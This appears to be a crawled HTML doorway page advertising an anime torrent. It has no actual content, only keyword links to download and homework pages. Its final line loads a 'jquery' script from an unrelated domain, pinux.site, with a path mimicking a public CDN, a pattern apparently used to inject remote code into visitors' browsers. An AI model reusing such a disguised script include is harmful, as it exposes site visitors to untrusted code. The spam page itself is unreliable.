

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-torrent-upavshaya-s-nebes-anime.html
body_size: 1843
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент упавшая с небес аниме - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент упавшая с небес аниме</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-chitat-knigu-kulikovo-pole.html">Читать книгу куликово поле</a></li>
                                <li><a href="vbz-ac-dc-shoot-to-thrill-minus.html">Ac dc shoot to thrill минус</a></li>
                                <li><a href="vbz-morfologicheskiy-razbor-slova-kak-delat-obrazec.html">Морфологический разбор слова как делать образец</a></li>
                                <li><a href="vbz-skachat-novinki-popsa-mr3.html">Скачать новинки попса мр3</a></li>
                                <li><a href="vbz-java-platform-se-8-u.html">Java platform se 8 u</a></li>
                                <li><a href="vbz-pdalife-goat-simulator.html">Pdalife goat simulator</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-gugl-pley-market-skachat-igry.html">Гугл плей маркет скачать игры</a></li>
                                            <li><a href="vbz-best-video-player-skachat.html">Best video player скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-sankt-peterburg-zhd-raspisanie.html">Санкт петербург жд расписание</a></li>
                                            <li><a href="vbz-kratkoe-soderzhanie-zapisok-ohotnika.html">Краткое содержание записок охотника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-okruzhayuschiy-mir-2-klass-krasnaya-kniga-proekt.html">Окружающий мир 2 класс красная книга проект</a></li>
                                            <li><a href="vbz-zhurnal-osmotra-detey-v-dou-na-pedikulez.html">Журнал осмотра детей в доу на педикулез</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-drayver-canon-ixus-75-skachat.html">Драйвер canon ixus 75 скачать</a></li>
                                            <li><a href="vbz-kalinov-most-ciklon-2014-skachat-torrent.html">Калинов мост циклон 2014 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
